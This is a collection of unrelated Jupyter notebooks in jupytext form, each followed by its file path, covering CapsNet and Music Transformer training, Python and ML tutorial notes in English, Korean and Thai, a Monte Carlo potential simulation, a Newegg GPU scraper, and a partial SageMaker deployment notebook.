# ! wget -c -P data/mnist http://yann.lecun.com/exdb/mnist/{train-images-idx3-ubyte.gz,train-labels-idx1-ubyte.gz,t10k-images-idx3-ubyte.gz,t10k-labels-idx1-ubyte.gz}
# ! gunzip data/mnist/*.gz
# ! ls data/mnist/
import tensorflow as tf
from tqdm import tqdm
from config import cfg
from capsNet import CapsNet
capsNet = CapsNet(is_training=cfg.is_training)
tf.logging.info("Graph is loaded")
sv = tf.train.Supervisor(graph=capsNet.graph,
logdir=cfg.logdir,
save_model_secs=0)
# ### I've changed couple of paramters in the config file to the following
#
# ```python
# flags.DEFINE_float('m_plus', 0.9, 'the parameter of m plus')
# flags.DEFINE_float('m_minus', 0.1, 'the parameter of m minus')
# flags.DEFINE_float('lambda_val', 0.5, 'down weight of the loss for absent digit classes')
# flags.DEFINE_integer('batch_size', 256, 'batch size')
# flags.DEFINE_integer('epoch', 2000, 'epoch')
# flags.DEFINE_integer('iter_routing', 3, 'number of iterations in routing algorithm')
# ```
#Start the session and train
with sv.managed_session() as sess:
num_batch = int(120000 / cfg.batch_size)
for epoch in range(cfg.epoch):
if sv.should_stop():
break
for step in tqdm(range(num_batch), total=num_batch, ncols=70, leave=False, unit='b'):
sess.run(capsNet.train_op)
global_step = sess.run(capsNet.global_step)
sv.saver.save(sess, cfg.logdir + '/model_epoch_%04d_step_%02d' % (epoch, global_step))
tf.logging.info("Done with training")
# ! python eval.py --is_training False
| deep-learning/CapsNET/TensorFlow_Implementation/CapsNET Testing.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + [markdown] id="view-in-github" colab_type="text"
# <a href="https://colab.research.google.com/github/DLOHai/Burgundymusic/blob/master/burgundy.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
# + id="m7D5BwdehNSK" colab_type="code" outputId="dc6e0960-249d-4a9c-fe60-c19818337c9f" colab={"base_uri": "https://localhost:8080/", "height": 326}
# !nvidia-smi
# + id="AcxqQEV3GxU4" colab_type="code" colab={}
# !mkdir custom dataset logs deprecated midi_processor result
# + id="94Ojw39BHLZc" colab_type="code" colab={}
# !mkdir ./dataset/midi ./dataset/processed ./dataset/scripts
# + id="BZsxMxjxHNcW" colab_type="code" colab={}
# !mkdir ./midi_processor/bin
# + id="Qk1k46w1HOZd" colab_type="code" outputId="8010676a-f57b-4b24-fbbd-daaf81e333d6" colab={"base_uri": "https://localhost:8080/", "height": 1000}
# !pip install -r requirements.txt
# + id="I7zZhZ4VHPw6" colab_type="code" outputId="12b694d7-4561-475b-f3da-c409efcc47f2" colab={"base_uri": "https://localhost:8080/", "height": 1000}
# !python train.py --save_path='./result/'
# + id="QjoFvvuhidJ1" colab_type="code" colab={}
from model import MusicTransformerDecoder
from custom.layers import *
from custom import callback
import params as par
from tensorflow.python.keras.optimizer_v2.adam import Adam
from data import Data
import utils
import datetime
import argparse
from midi_processor.processor import decode_midi, encode_midi
# + id="HWHy9KygDp11" colab_type="code" colab={}
# set arguments
max_seq = 2048
load_path = './result'
mode = 'dec'
# + id="flpQ5L21GlT9" colab_type="code" colab={}
beam = 4
length = 2048
# + id="MIETIhmwGlyd" colab_type="code" outputId="96ddfd68-6096-4777-d2f4-32661be729e3" colab={"base_uri": "https://localhost:8080/", "height": 1000}
current_time = datetime.datetime.now().strftime('%Y%m%d-%H%M%S')
gen_log_dir = 'logs/mt_decoder/generate_'+current_time+'/generate'
gen_summary_writer = tf.summary.create_file_writer(gen_log_dir)
print(">> generate with decoder wise... beam size is {}".format(beam))
mt = MusicTransformerDecoder(loader_path=load_path)
inputs = encode_midi('./dataset/midi/chopin_canon_in_F_minor.mid')
print("♥♥♥♥♥ inputs are generated, length: ",len(inputs))
length = len(inputs)
# + id="x5d49h3bpDVi" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 34} outputId="46baaa08-6065-4b7b-d664-b5f8391eb4de"
len(inputs)
# + id="o8aRmDG4Go4P" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 204} outputId="fd6c8e4e-a6f2-4fb7-a42e-00ad330384df"
with gen_summary_writer.as_default():
result = mt.generate(inputs[160:], beam=beam, length=length, tf_board=False)
# + id="JIs0ebZNGu9F" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 34} outputId="0a154eba-48b7-4416-d0a4-fa464c038a0b"
len(result)
# + id="RUPkLr8zdRbB" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 105} outputId="fd53b039-bd84-4f24-db73-db419aa893a2"
decode_midi(inputs[160:], file_path='./result/fourth_inputs.mid')
# + id="k8epXxkycsEp" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 105} outputId="ebdaebc7-1d79-4e22-ffb2-1f9b8883b229"
decode_midi(result, file_path='./result/fourth_generated_beam4.mid')
# + id="F4wgE0mzlthP" colab_type="code" colab={}
| burgundy.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# ### 1. 지도 학습?(Supervised Learning)과 비 지도 학습(Unsupervised Learning)을 비교하여 설명하세요.
# * #### 지도학습(Supervised Learning)
# 훈련 데이터(Training Data)로부터 하나의 함수(model)를 유추하는 방법
# -label이 있는 데이터로 학습
# -훈련 데이터로부터 각 label에 대한 features(벡터 형태)를 학습하여 model 생성
# ex)예측(Prediction, Regression), 분류(Classification)
#
# * #### 비지도학습(Unsupervised Learning)
# 출력 값이 없는 입력 데이터 끼리의 관계를 분석하여 의미있는 정보를 추출하는 방법
# -label없이 데이터를 보고 스스로 학습
# -데이터의 features만 보고 어떻게 구성되어있는지 분석
# ex)군집(Clustering), 차원 축소(Dimensionality reduction), 연관규칙(Association Rule)
# <img src="http://image.dongascience.com/Photo/2018/11/46942eede8c96e10bcbaf8df3b10152f.png">
# ### 2. 과적합(Overfitting)을 설명하세요.
# * 훈련데이터에 최적으로 학습되어 새로운 샘플에 대해 정확한 예측을 못하는 현상
# -model이 training set에 너무 정확하게 맞춰져 있음
# * 너무 많은 특징을 사용하여 모델이 복잡해진 경우
# -주어진 데이터 양에 비해 모델의 complexity가 높으면 발생
#
# =>training dataset에 대한 예측 결과값이 좋아서 training이 매우 잘 되었다고 생각하기 쉽다. 하지만 test dataset에 대한 예측 결과값은 매우 좋지않다.
# <img src="https://media.geeksforgeeks.org/wp-content/cdn-uploads/20190523171258/overfitting_2.png">
# ### 3. 특징공간(feature space)에 대하여 설명하세요.
# features(관측 값들)가 있는 공간을 뜻한다.
# -특징 공간은 여러 차원으로 구성 될 수 있다.
# -특징 변수의 개수가 특징 공간의 차원 수이다.
# -고차원으로 갈수록 전체 공간에서 데이터가 차지하는 공간이 매우 미비해지기 때문에 예측을 위해 훨씬 많은 작업이 필요하고, 저차원일 때보다 예측이 불안정하다.
# ex)선형회귀모델의 데이터-1차원 특징공간, 비만율(몸무게, 키)-2차원 특징공간
# <img src="https://ds055uzetaobb.cloudfront.net/brioche/uploads/JERsKXkW4T-screen-shot-2016-05-05-at-123118-pm.png?width=2400">
# ##### 참고 사이트
# - https://hunkim.github.io/ml/
# - https://m.blog.naver.com/PostView.nhn?blogId=qbxlvnf11&logNo=221323034856&proxyReferer=https:%2F%2Fwww.google.com%2F
| MachineLearning.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: 'Python 3.7.7 64-bit (''EnsemblerDev'': conda)'
# language: python
# name: python37764bitensemblerdevcondaa4593ef55eeb4c19ab962e621795cac3
# ---
# + pycharm={"is_executing": true}
#enveloping potential
# simple Example plot Enveloped Potential with two Harmonic Oscilators
##Imports:
import os, sys as csys, datetime, tempfile
import math, numpy as np, pandas as pd
import matplotlib.pyplot as plt
from tqdm.notebook import tqdm
csys.path.append(os.getcwd()+"/../../..")
#Ensembler
import ensembler.potentials.TwoD as pot2D
from ensembler.samplers.stochastic import metropolisMonteCarloIntegrator
from ensembler.conditions.box_conditions import periodicBoundaryCondition
from ensembler.system.basic_system import system
import ensembler.visualisation.plotPotentials as exPlot
plot_resolution= 1200 # lowRes but fast: 120
# %matplotlib inline
# + pycharm={"name": "#%%\n"}
#ENERGIES Sampling - CURRENTLY NOT USED!
def write_out_etraj(traj, out_path, V1, V2):
visited_positions = np.array(list(map(np.array, traj.position)))
state1 = V1.ene(visited_positions)
state2 = V2.ene(visited_positions)
Vrenergies = np.array(traj.total_potential_energy)
out_file = open(out_path, "w")
out_file.write("t\tV1\tV2\tVr\n")#HEADER
for t, V1, V2, Vr in zip(traj.index, state1, state2, Vrenergies):
out_file.write(str(t)+"\t"+str(V1)+"\t"+str(V2)+"\t"+str(Vr)+"\n")
out_file.close()
# + pycharm={"name": "#%%\n"}
sys = None
def simulate_replicas(out_dir:str, barrier, opt_s, replicas=10, simulation_steps=1000000):
if(not os.path.exists(out_dir)):
os.mkdir(out_dir)
start_t = datetime.datetime.now()
#Potentials
amplitude = barrier/2
shift = 90
Eoff = [0,0]
simulation_space =((-180,180), (-180,180))
V1 = pot2D.wavePotential(phase_shift=(shift,shift), multiplicity=(2.0, 2.0), amplitude=(amplitude, amplitude), radians=False)
V2 = pot2D.wavePotential(phase_shift=(0.0, 0.0), multiplicity=(2.0, 2.0), amplitude=(amplitude, amplitude), radians=False)
edsPot = pot2D.envelopedPotential(V_is=[V1, V2], s=1.0, eoff=Eoff)
#exPlot.plot_2D_2State_EDS_potential(eds_pot=edsPot, out_path = out_dir+"/SimSpace_"+str(barrier)+"kT.png", point_resolution=plot_resolution)
#Simulation Setup
svals = sorted([10, 1, 0.5, 0.25, 0.1, 0.05, 0.025, 0.01]+[opt_s], reverse=True)
##Build modules
periodic_bound = periodicBoundaryCondition(boundary=simulation_space)
integrator = metropolisMonteCarloIntegrator(fixed_step_size=[1,1], max_iteration_tillAccept=1000, randomness_increase_factor=1)
###Build System
sys=system(potential=edsPot, sampler=integrator, conditions=[periodic_bound])
print(sys.potential.V_is[0])
print("radians: ", sys.potential.V_is[0].radians)
print(sys.nDimensions, edsPot.constants[edsPot.nDimensions])
print("svalue sequence - #s="+str(len(svals))+" ", svals)
## SIMULATE
start=0
syst = None
for replica in tqdm(range(start, replicas), desc="Replicas: ", leave=False):
##INIT REPLICA
###fILE hANDLING
replica_out = out_dir+"/replica_"+str(replica)
if(not os.path.exists(replica_out)):
os.mkdir(replica_out)
## SIMULATE REPLICA
start_sim = datetime.datetime.now()
s_val_posDict = {} #OUT
for s in tqdm(svals, desc="Current Simulation of replica "+str(replica)+": ", leave=False):
sys.potential.s = s
cur_state = sys.simulate(simulation_steps, withdraw_traj=True, init_system=True)
s_val_posDict.update({s:sys.trajectory})
traj = sys.trajectory
exPlot.plot_2D_2State_EDS_potential(edsPot, out_path = replica_out+"/SimSpace_withTraj_"+str(s)+"_"+str(barrier)+"kT.png",
traj=traj, point_resolution=plot_resolution, space_range=simulation_space)
end_sim = datetime.datetime.now()
duration_sim = end_sim-start_sim
traj = sys.trajectory
#plotting:
print("plotting")
start_plot = datetime.datetime.now()
if(replica == 0):
fig = exPlot.plot_2D_2State_EDS_potential_sDependency(sVal_traj_Dict=s_val_posDict, eds_pot=edsPot, space_range=simulation_space,
plot_trajs=False, out_path=out_dir+"/s_dependent_sampling_relBarrier_"+str(barrier)+"kT.png",
point_resolution=plot_resolution),
fig = exPlot.plot_2D_2State_EDS_potential_sDependency(sVal_traj_Dict=s_val_posDict, eds_pot=edsPot, plot_trajs=True,
out_path=replica_out+"/s_dependent_sampling_relBarrier_"+str(barrier)+"kT_withTraj.png",
point_resolution=plot_resolution, space_range=simulation_space)
end_plot = datetime.datetime.now()
duration_plot = end_plot-start_plot
for s in s_val_posDict:
write_out_etraj(traj=s_val_posDict[s], out_path=replica_out+"/replica_traj_s"+str(s)+".dat", V1=sys.potential.V_is[0], V2=sys.potential.V_is[1])
sys.write_trajectory(replica_out+"/total_replica_traj.dat")
del edsPot, sys, traj
end_t = datetime.datetime.now()
duration = end_t-start_t
print("Done - duration: ", duration)
print("Done - simulation duration: ", duration_sim)
print("Done - plotting duration: ", duration_plot)
# + pycharm={"name": "#%%\n"} tags=[]
#run multiple replicas
tmp_dir = tempfile.gettempdir()+"/edsSim"
if(not os.path.exists(tmp_dir)):
os.mkdir(tmp_dir)
os.chdir(tmp_dir)
print(tmp_dir)
#BUILD Potential:
#params:
replicas = 1#0
##STEPS
each_sim = 100000#0 #1000 000 #each s value and each replica
#s_est = 0.609/Delta U_barrier
optimal_ses = {2.5: 0.122,
5: 0.061,
10: 0.03,
20: 0.03, #0.015
50: 0.006}
for barrier in tqdm(optimal_ses, desc="Barrier approaches: "):
approach_dir = tmp_dir+"/independent_simulations_with_"+str(barrier)+"kT_barriers"
simulate_replicas(out_dir=approach_dir, barrier=barrier, opt_s=optimal_ses[barrier], replicas=replicas, simulation_steps=each_sim)
# -
| examples/publication/publication_lambda_EDS/running_edsSimulations.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# <small><small><i>
# All the IPython Notebooks in **Python Introduction** lecture series by Dr. <NAME> are available @ **[GitHub](https://github.com/milaan9/01_Python_Introduction)**
# </i></small></small>
# # Python Keywords and Identifiers
#
# In this class, you will learn about keywords (reserved words in Python) and identifiers (names given to variables, functions, etc.).
# # 1. Python Keywords
#
# Keywords are the reserved words in Python.
#
# We cannot use a keyword as a **[variable](https://github.com/milaan9/01_Python_Introduction/blob/main/009_Python_Data_Types.ipynb)** name, **[function](https://github.com/milaan9/04_Python_Functions/blob/main/001_Python_Functions.ipynb)** name or any other identifier. They are used to define the syntax and structure of the Python language.
#
# In Python, keywords are **case sensitive**.
#
# There are **33** keywords in Python 3.9. This number can vary slightly over the course of time.
#
# All the keywords except **`True`**, **`False`** and **`None`** are in lowercase and they must be written as they are. The **[list of all the keywords](https://github.com/milaan9/01_Python_Introduction/blob/main/Python_Keywords_List.ipynb)** is given below.
#
# **Keywords in Python**
#
# | | | | | |
# |:----|:----|:----|:----|:----|
# | **`False`** | **`await`** | **`else`** | **`import`** | **`pass`** |
# | **`None`** | **`break`** | **`except`** | **`in`** | **`raise`** |
# | **`True`** | **`class`** | **`finally`** | **`is`** | **`return`** |
# | **`and`** | **`continue`** | **`for`** | **`lambda`** | **`try`** |
# | **`as`** | **`def`** | **`from`** | **`nonlocal`** | **`while`** |
# | **`assert`** | **`del`** | **`global`** | **`not`** | **`with`** |
# | **`async`** | **`elif`** | **`if`** | **`or`** | **`yield`** |
#
# You can see this list any time by typing help **`keywords`** to the Python interpreter.
#
# Trying to create a variable with the same name as any reserved word results in an **error**:
#
# ```python
# >>>for = 6
#
# File "<ipython-input-1-50b154750974>", line 1
# for = 6 # It will give error becasue "for" is keyword and we cannot use as a variable name.
# ^
# SyntaxError: invalid syntax
# ```
for = 6 # It will give error becasue "for" is keyword and we cannot use as a variable name.
For = 6 # "for" is keyword but "For" is not keyword so we can use it as variable name
For
# # 2. Python Identifiers
#
# An **identifier** is a name given to entities like **class, functions, variables, etc**. It helps to differentiate one entity from another.
# ### Rules for writing identifiers
#
# 1. **Identifiers** can be a combination of letters in lowercase **(a to z)** or uppercase **(A to Z)** or digits **(0 to 9)** or an underscore **`_`**. Names like **`myClass`**, **`var_1`** and **`print_this_to_screen`**, all are valid example.
#
# 2. An identifier cannot start with a digit. **`1variable`** is invalid, but **`variable1`** is perfectly fine.
#
# 3. Keywords cannot be used as identifiers
#
# ```python
# >>>global = 3
#
# File "<ipython-input-2-43186c7d3555>", line 1
# global = 3 # because "global" is a keyword
# ^
# SyntaxError: invalid syntax
# ```
global = 3 # because "global" is a keyword
# 4. We cannot use special symbols like **!**, **@**, **#**,<b> $, % </b>, etc. in our identifier.
#
# ```python
# >>>m@ = 3
#
# File "<ipython-input-3-4d4a0e714c73>", line 1
# m@ = 3
# ^
# SyntaxError: invalid syntax
# ```
m@ = 3
# ## Things to Remember
#
# Python is a case-sensitive language. This means, **`Variable`** and **`variable`** are not the same.
#
# Always give the identifiers a name that makes sense. While **`c = 10`** is a valid name, writing **`count = 10`** would make more sense, and it would be easier to figure out what it represents when you look at your code after a long gap.
#
# Multiple words can be separated using an underscore, like **`this_is_a_long_variable`**.
this_is_a_long_variable = 6+3
this_is_a_long_variable
add_5_and_3 = 6+3
add_5_and_3
| 005_Python_Keywords_and_Identifiers.ipynb |
# + gradient={"editing": false, "id": "93734a14-213b-4ed8-bbeb-d76112888c08", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
from sklearn.linear_model import LogisticRegression
from sklearn.svm import SVC
from sklearn.ensemble import RandomForestClassifier
from sklearn.ensemble import VotingClassifier
from sklearn.naive_bayes import MultinomialNB
from sklearn.preprocessing import StandardScaler
from sklearn.model_selection import train_test_split
from sklearn.pipeline import Pipeline
from sklearn.model_selection import GridSearchCV
from datetime import datetime
import os
import joblib
import pandas as pd
# Helper Functions
def save_model(model, algorithm: str, experiment: str) -> None:
today = datetime.today().strftime("%Y-%m-%d")
path = os.path.join(
os.path.dirname(os.path.dirname(os.getcwd())),
'models',
'genre_classification',
algorithm,
f'{experiment}_{today}_{algorithm}.pkl')
print("Saving Model:\t{str(path)}")
joblib.dump(model, path)
# + gradient={"editing": false, "id": "2e7c71da-4914-4be5-99d0-c33139659268", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
data_path = os.path.join(
os.path.dirname(os.path.dirname(os.getcwd())),
'data',
'raw',
'track_features_10k.tsv')
df = pd.read_csv(data_path, sep='\t')
# + gradient={"editing": false, "id": "0bcd0c9d-870d-4cc8-9d9f-b81fd36cdfe4", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
rf_pipe = Pipeline([
('scalar', StandardScaler()),
('rf', RandomForestClassifier())
])
mlr_pipe = Pipeline([
('scaler', StandardScaler()),
('mlr', LogisticRegression(multi_class='multinomial'))
])
svm_pipe = Pipeline([
('scaler', StandardScaler()),
('svc', SVC())
])
mnb_pipe = Pipeline([
('scalar', StandardScaler()),
('mnb', MultinomialNB())
])
vclf_pipe = Pipeline([
('scalar', StandardScaler()),
('vclf', VotingClassifier(
estimators=[
(
'rf',
RandomForestClassifier(
bootstrap=False,
max_depth=70,
max_features='sqrt',
min_samples_leaf=5,
min_samples_split=5,
n_estimators=300)
),
(
'mlr',
LogisticRegression(
C=10,
multi_class='multinomial',
penalty='l1',
solver='saga')
),
(
'svc',
SVC(
C=1,
kernel='rbf',
gamma='auto')
)
],
voting='hard',
n_jobs=-1))
])
# + gradient={"editing": false, "id": "51614b3e-7a94-4f78-baab-47a4248a876e", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
mlr_param_grid = {
'mlr__solver': ['newton-cg', 'lbfgs', 'saga'],
'mlr__penalty': ['l1', 'l2'],
'mlr__C': [0.1, 1, 10],
'mlr__max_iter': list(range(100, 500, 50))
}
mlr_search = GridSearchCV(
estimator=mlr_pipe,
param_grid=mlr_param_grid,
n_jobs=-1,
verbose=10)
rf_param_grid = {
'rf__n_estimators': list(range(100, 500, 50)),
'rf__max_features': ['auto', 'sqrt'],
'rf__max_depth': [None] + list(range(10, 110, 20)),
'rf__min_samples_split': [2,5,10],
'rf__min_samples_leaf': [1, 2, 5],
'rf__bootstrap': [False]
}
rf_search = GridSearchCV(
estimator=rf_pipe,
param_grid=rf_param_grid,
n_jobs=-1,
verbose=10)
svm_param_grid = {
'svc__C': [0.1, 1, 10],
'svc__kernel': ['rbf'],
'svc__gamma': ['auto', 'scale']
}
svm_search = GridSearchCV(
estimator=svm_pipe,
param_grid=svm_param_grid,
n_jobs=-1,
verbose=10)
# mnb_param_grid = {
# 'mnb__alpha': [0, .1, 1, 5]
# }
# mnb_search = GridSearchCV(
# estimator=mnb_pipe,
# param_grid=mnb_param_grid,
# n_jobs=-1,
# verbose=10)
# + gradient={"editing": false, "id": "c809c501-2f3c-4d25-868a-008cbeca5638", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
mlr_search.fit(x_train, y_train)
save_model(
model=mlr_search,
algorithm='multinomial_logistic_regression',
experiment='grid_search_results'
)
# + gradient={"editing": false, "id": "3b3b745c-b342-458f-8131-ca6b6372e580", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
rf_search.fit(x_train, y_train)
save_model(
model=rf_search,
algorithm='random_forest',
experiment='grid_search_results'
)
# + gradient={"editing": false, "id": "44edfd07-82bf-4174-987c-307b82a415af", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
svm_search.fit(x_train, y_train)
save_model(
model=svm_search,
algorithm='support_vector_machine',
experiment='grid_search_results'
)
# + gradient={"editing": true, "id": "b25844a3-34b2-44c9-8b1d-75744d9ad46e", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
vclf_pipe.fit(x_train, y_train)
# + gradient={"editing": false, "id": "a5ebbf56-79c4-4898-9dc7-1588ef149afd", "kernelId": "545a0061-29af-4a81-ba90-de9e5e4524e9", "source_hidden": false}
vclf_pipe.score(x_test, y_test)
| src/models/model_prototyping_10k.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Applying Sobel
# Here's your chance to write a function that will be useful for the Advanced Lane-Finding Project at the end of this lesson! Your goal in this exercise is to identify pixels where the gradient of an image falls within a specified threshold range.
#
# ## Example
#
# 
# Pass in **img** and set the parameter **orient** as 'x' or 'y' to take either the xx or yy gradient. Set **min_thresh**, and *max_thresh* to specify the range to select for **binary output**. You can use exclusive (<, >) or inclusive (**<=, >=**) thresholding.
#
# **NOTE**: Your output should be an array of the same size as the input image. The output array elements should be 1 where gradients were in the threshold range, and 0 everywhere else.
# +
import numpy as np
import cv2
import matplotlib.pyplot as plt
import matplotlib.image as mpimg
import pickle
# Read in an image and grayscale it
image = mpimg.imread('img/signs_vehicles_xygrad.png')
# Define a function that applies Sobel x or y,
# then takes an absolute value and applies a threshold.
# Note: calling your function with orient='x', thresh_min=5, thresh_max=100
# should produce output like the example image shown above this quiz.
def abs_sobel_thresh(img, orient='x', thresh_min=0, thresh_max=255):
# Apply the following steps to img
# 1) Convert to grayscale
# 2) Take the derivative in x or y given orient = 'x' or 'y'
# 3) Take the absolute value of the derivative or gradient
# 4) Scale to 8-bit (0 - 255) then convert to type = np.uint8
# 5) Create a mask of 1's where the scaled gradient magnitude
# is > thresh_min and < thresh_max
# 6) Return this mask as your binary_output image
# Convert to grayscale
gray = cv2.cvtColor(img, cv2.COLOR_RGB2GRAY)
# Apply x or y gradient with the OpenCV Sobel() function
# and take the absolute value
if orient == 'x':
abs_sobel = np.absolute(cv2.Sobel(gray, cv2.CV_64F, 1, 0))
if orient == 'y':
abs_sobel = np.absolute(cv2.Sobel(gray, cv2.CV_64F, 0, 1))
# Rescale back to 8 bit integer
scaled_sobel = np.uint8(255*abs_sobel/np.max(abs_sobel))
# Create a copy and apply the threshold
binary_output = np.zeros_like(scaled_sobel)
# Here I'm using inclusive (>=, <=) thresholds, but exclusive is ok too
binary_output[(scaled_sobel >= thresh_min) & (scaled_sobel <= thresh_max)] = 1
#binary_output = np.copy(img) # Remove this line
return binary_output
# Run the function
grad_binary = abs_sobel_thresh(image, orient='x', thresh_min=20, thresh_max=100)
# Plot the result
f, (ax1, ax2) = plt.subplots(1, 2, figsize=(24, 9))
f.tight_layout()
ax1.imshow(image)
ax1.set_title('Original Image', fontsize=50)
ax2.imshow(grad_binary, cmap='gray')
ax2.set_title('Thresholded Gradient', fontsize=50)
plt.subplots_adjust(left=0., right=1, top=0.9, bottom=0.)
plt.show()
# -
| 04_Gradients_Color_Spaces/4_3_Apply_Sobel_Filter.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3 (ipykernel)
# language: python
# name: python3
# ---
# # In Class Notebook, Week 04
# You can always paste the URL of this notebook (https://github.com/UIUC-iSchool-DataViz/is445_AOUAOG_fall2021/blob/master/week04/inClass_week04.ipynb ) into the nbviewer interface for a plain-text rendering:
#
# https://kokes.github.io/nbviewer.js/viewer.html
| week04/.ipynb_checkpoints/inClass_week03-checkpoint.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# 
# # How to check a function is Convexity
#
# ## Function ตัวแปรเดียว
# 1. Plot ดู
# 2. Diff 2 ครั้ง ค่าต้องเป็น + ทุกค่า x ที่แทนเข้าไป หากมีลบมา สลับ sign ไปมาคือ non-convex
#
# ## Function หลายตัวแปร
# 1. Plot ดู
# 2. **Hessian matrix is [positive semidefinite](https://en.wikipedia.org/wiki/Positive-definite_matrix) (positive definite if need strong convexity).**
# # Hessian matrix
#
# Specifically, suppose $f : \mathbb{R}^n \rightarrow \mathbb{R}$ is a function taking as input a vector $x \in \mathbb{R}^n$ and outputting a scalar $f(x) \in \mathbb{R};$ if all second partial derivatives of $f$ exist and are continuous over the domain of the function, then the Hessian matrix $H$ of $f$ is a square $nxn$ matrix, usually defined and arranged as follows:
#
# $$\textbf{H} = \begin{bmatrix} \frac{\partial^2 f}{\partial x_1^2} & \frac{\partial^2 f}{\partial x_1 \partial x_2} & \cdots & \frac{\partial^2 f}{\partial x_1 \partial x_n} \\
# \frac{\partial^2 f}{\partial x_2 \partial x_1} & \frac{\partial^2 f}{\partial x_2^2} & \cdots & \frac{\partial^2 f}{\partial x_2 \partial x_n} \\
# \vdots & \vdots & \ddots & \vdots \\
# \frac{\partial^2 f}{\partial x_n \partial x_1 } & \frac{\partial^2 f}{\partial x_n \partial x_2} & \cdots & \frac{\partial^2 f}{\partial x_n^2} \end{bmatrix}$$
#
# or, by stating an equation for the coefficients using indices i and j:
#
# $\textbf{H}_{i,j} = \frac{\partial^2 f}{\partial x_i \partial x_j }$
# *Note : Gradient Descent เป็น Convex Optimization ใช้หาพารามิเตอร์ที่ทำให้ค่าของ Convex function มีค่าน้อยสุด ใช้กับ Convex function ได้ แต่ใช้กับ Non-Convex ไม่ได้*
| 0 Convex Function.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
from urllib.request import urlopen
from bs4 import BeautifulSoup as bs4
# # Scrape Data
# +
url = 'https://www.newegg.com/p/pl?d=gpu&page={}'
df = pd.DataFrame()
#change range for more data
for i in range(1,2):
temp = url.format(i)
request = urlopen(temp)
pageHtml = request.read()
request.close()
soup = bs4(pageHtml, 'html.parser')
gpu = soup.find_all('div', class_="item-container")
for x in gpu:
title = x.find('a', class_="item-title").text
price = x.find('li', class_="price-current")
oPrice = price.find('strong')
ratingNum = x.find('span', class_="item-rating-num")
rating = x.find('i', )
shipping = x.find('li', class_="price-ship")
#replace no price values with none
if oPrice is not None:
oPrice = oPrice.text
else:
oPrice = None
# replace the none value with a none in amount of rating
if ratingNum is not None:
ratingNum = ratingNum.text
ratingNum = ratingNum.replace('(', '')
ratingNum = ratingNum.replace(')', '')
else:
ratingNum = None
# replace no shipping value with none as well
df= df.append({'Price': oPrice,'Title': title, 'Shipping': shipping, 'RatingNum':ratingNum
}, ignore_index=True )
#df.to_csv('GPU_info.csv')
| Newegg Gpu.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: conda_python3
# language: python
# name: conda_python3
# ---
# <h1>Pipeline Model Deployment</h1>
# Once we have built and trained our models for feature engineering (using AWS Glue and SparkML) and binary classification (using the XGBoost built-in algorithm in Amazon SageMaker), we can choose to deploy them in a pipeline using Amazon SageMaker Inference Pipelines.
# https://docs.aws.amazon.com/sagemaker/latest/dg/inference-pipelines.html
#
# This notebook demonstrates how to create a pipeline with the SparkML model for feature engineering and the Amazon SageMaker XGBoost model for binary classification.
#
# <span style="color: red"> Please replace your initials in the bucket_name variable defined in next cell.</span>
# +
import boto3
import sagemaker
role = sagemaker.get_execution_role()
region = boto3.Session().region_name
sagemaker_session = sagemaker.Session()
print(region)
print(role)
# replace [your-initials] according to the bucket name you have defined.
bucket_name = 'endtoendml-workshop-[your-initials]'
# -
# First, we need to create two Amazon SageMaker **Model** objects, which combine the artifacts of training (serialized model artifacts in Amazon S3) and the Docker container used for inference.
# In order to do that, we need to get the paths to our serialized models in S3.
# <ul>
# <li>For the SparkML model, we defined the path where the artifacts have been stored in step 02</li>
# <li>For the XGBoost model, we need to find the path based on Amazon SageMaker's naming convention</li>
# </ul>
# +
import boto3
def get_latest_training_job_name(base_job_name):
client = boto3.client('sagemaker')
response = client.list_training_jobs(NameContains=base_job_name, SortBy='CreationTime',
SortOrder='Descending', StatusEquals='Completed')
if len(response['TrainingJobSummaries']) > 0 :
return response['TrainingJobSummaries'][0]['TrainingJobName']
else:
raise Exception('Training job not found.')
def get_training_job_s3_model_artifacts(job_name):
client = boto3.client('sagemaker')
